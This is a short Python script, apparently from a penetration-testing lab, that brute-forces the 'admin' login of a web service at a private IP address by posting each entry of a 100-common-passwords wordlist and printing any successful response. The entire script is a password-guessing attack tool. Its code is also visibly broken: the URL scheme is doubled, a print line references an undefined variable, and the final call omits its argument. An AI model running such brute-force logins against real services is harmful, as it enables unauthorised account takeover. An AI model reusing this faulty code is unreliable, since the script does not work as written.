 1 import requests
2 import json
3
4 def requestEndpoint(password):
5         schema = "http://"
6         baseUrl = "http://192.80.16.3:8081"
7         path = "/login"
8         headers = {"Content-Type": "application/json"}
9         data = {"identifier":"admin","password":password}
10
11         r = requests.post(schema + baseUrl + path, json.dumps(data), headers)
12
13         return r.json()
14
15 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
16
17 for word in wordlist:
18         word = word[:-1]
19
20         res = requestEndpoint(word)
21
22         if "Error" not in res:
23                 print("*"*10)
24                 print("identifier: Admin"),
25                 print(password, {}).format(word)
26                 print("Login Response:\n", res)
27                 print("*"*10)
28
29 requestEndpoint()
30
31